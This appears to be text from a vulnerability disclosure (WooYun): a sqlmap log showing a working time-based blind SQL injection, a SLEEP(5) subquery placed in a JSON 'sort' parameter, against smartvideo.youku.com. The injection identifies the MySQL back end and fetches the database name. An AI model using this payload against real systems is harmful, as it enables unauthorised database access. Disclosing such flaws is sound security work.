 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sort ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: {"extLimit":{"start":0,"limit":20,"maxSize":8,"sort":"userId AND (S
ELECT * FROM (SELECT(SLEEP(5)))RbTc)","dir":"desc","currentPage":1,"limitOptions
":[10,20,50,100]},"type":"1","invoiceStatus":""}
---
[16:09:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:09:41] [INFO] fetching current database
[16:09:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:10:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:10:52] [INFO] adjusting time delay to 1 second due to good response times
dsp_manager
current database:    'dsp_manager'
[16:11:37] [INFO] fetched data logged to text files under 'C:\Users\58\.sqlmap\o
utput\smartvideo.youku.com'
[*] shutting down at 16:11:37
www.wooyun.org